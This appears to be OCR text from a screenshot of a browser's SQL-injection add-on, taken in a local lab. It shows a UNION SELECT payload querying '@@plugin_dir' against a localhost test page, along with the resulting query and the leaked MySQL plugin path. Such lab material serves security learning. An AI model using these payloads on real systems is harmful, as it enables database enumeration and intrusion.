 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/S...1,2,3,@@plugin_dir +
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,@@plugin_c 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,@@plugin_dir
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,@@plugin_dir
2-3
D:\install\dev\mysql5.5\lib\plugin\